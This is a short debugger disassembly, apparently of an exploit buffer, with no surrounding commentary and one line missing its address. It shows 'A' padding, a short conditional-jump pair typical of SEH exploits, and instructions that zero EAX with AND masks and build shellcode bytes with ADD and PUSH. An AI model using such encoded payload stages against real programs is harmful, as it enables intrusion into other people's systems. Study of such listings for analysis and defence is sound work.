 0173FFBF 41 INC ECX
0173FFC0 41 INC ECX
0173FFC1 41 INC ECX
0173FFC2 41 INC ECX
0173FFC3 41 INC ECX
0173FFC4 70 08 JO SHORT 0173FFCE
0173FFC6 71 06 JNO SHORT 0173FFCE
0173FFC8 5E POP ESI
0173FFC9 1950 62 SBB DWORD PTR DS:[EAX+62],EDX
0173FFCC 41 INC ECX
0173FFCD 41 INC ECX
0173FFCE 54 PUSH ESP
0173FFCF 58 POP EAX
0173FFD0 54 PUSH ESP
0173FFD1 5B POP EBX
0173FFD2 66:05 5813 ADD AX,1358
0173FFD6 50 PUSH EAX
0173FFD7 5C POP ESP
0173FFD8 53 PUSH EBX
0173FFD9 58 POP EAX
0173FFDA 66:05 6805 ADD AX,568
0173FFDE 50 PUSH EAX
0173FFDF 5E POP ESI
0173FFE0 25 4A4D4E55 AND EAX,554E4D4A
0173FFE5 25 3532312A AND EAX,2A313235
0173FFEA 05 32363362 ADD EAX,62333632
05 21262361 ADD EAX,61232621
0173FFF4 50 PUSH EAX
0173FFF5 41 INC ECX
0173FFF6 41 INC ECX
0173FFF7 41 INC ECX
0173FFF8 41 INC ECX
0173FFF9 41 INC ECX
0173FFFA 41 INC ECX
0173FFFB 41 INC ECX
0173FFFC 41 INC ECX
0173FFFD 41 INC ECX
0173FFFE 41 INC ECX
0173FFFF 41 INC ECX